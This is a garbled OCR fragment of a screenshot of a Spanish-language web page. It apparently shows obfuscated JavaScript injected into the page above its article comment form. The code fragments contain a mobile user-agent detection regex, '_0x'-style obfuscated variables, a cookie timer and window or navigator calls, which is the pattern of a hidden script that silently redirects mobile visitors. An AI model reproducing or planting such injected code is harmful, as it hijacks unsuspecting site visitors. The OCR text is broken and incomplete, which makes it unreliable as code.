
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
Comente este artículo
Nombre (requerido)
Correo (no sera publicado / requerid